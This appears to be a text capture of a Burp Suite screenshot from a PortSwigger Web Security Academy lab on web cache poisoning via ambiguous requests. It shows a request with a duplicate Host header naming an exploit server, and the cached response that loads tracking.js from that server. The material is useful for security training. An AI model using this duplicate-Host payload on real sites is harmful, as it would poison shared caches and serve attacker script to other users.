 Request
Pretty Raw Hex \n
1 GET /?a=5 HTTP/1.1
2 Host: 0a4b00a70485497980e3cbb000160050.h1-web-security-academy.net
3 Host: exploit-0a9300eb0415490a8054cac201990032.exploit-server.net
4 Cookie: session=QnBKiaqa6AmYCLBQmgEPcoUonFvC3CmG; _lab=
47%7cMC0CFQCJwsI96rpKQGi941brywWBrwTuiQIUXNBSSVXqSgnbXKpZIC2mHhSjfl3AM
3B%2f4BOvK%2fsZ7101CIYYocaLUWs6%2b%2fkY6jPt%2fjcL5KkdQ8j%2bnUN%2fgxbDA
ACqdBOa347vO5LFC7s8qJmX6RW0CtkkTt%2fo96QvYKrJ7282Wh43Pg1mpoUq
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a4b00a70485497980e3cbb000160050.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10950
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a9300eb0415490a8054cac201990032.exploit-server.n
et/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous
requests
Search 0 highlights